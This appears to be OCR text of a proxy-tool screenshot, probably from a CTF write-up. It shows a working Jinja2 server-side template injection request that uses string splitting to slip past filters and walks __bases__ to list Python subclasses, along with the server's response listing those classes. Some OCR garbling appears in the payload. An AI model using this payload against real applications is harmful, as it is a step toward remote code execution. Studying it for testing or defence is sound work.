 Request
Raw Params Headers Hex
1 GET
/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['_
_subcl'+'asses _']()}} HTTP/1.1
2 Host: 9:19008
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: td_cookie=1849306050
12 Connection: close
13
14
Response
Raw Headers Hex HTML Render
'jinja2.environment.TemplateModule'>, <class
'werkzeug.datastructures.ViewItems'>, <class
'click.utils.PacifyFlushWrapper'>, <class 'werkzeug.wsgi.FileWrapper'>,
<class 'ctypes.CDLL'>, <class 'dict_itemiterator'>, <class
'collections.abc.Hashable'>, <class 'click._compat._AtomicFile'>, <class
'decimal.SignalDictMixin'>, <class '_ast.AST'>, <class
'_ctypes.DictRemover'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class
'_io.IncrementalNewlineDecoder'>, <class 'itsdangerous.signer.Signer'>,
<class 'urllib.request.URLopener'>, <class
'json.decoder.JSONDecoder'>, <class 'urllib.request.BaseHandler'>,
<class 'jinja2.compiler.MacroRef'>, <class 'itertools.product'>, <class
'mappingproxy'>, <class 'werkzeug.datastructures._omd_bucket'>,
<class 'click.core.BaseCommand'>, <class
'werkzeug.wrappers.ResponseStreamMixin'>, <class
'collections._Link'>, <class 'itertools.groupby'>, <class
'formatteriterator'>, <class 'click.core.Context'>, <class
'inspect.Signature'>, <class 'pickle._Pickler'>, <class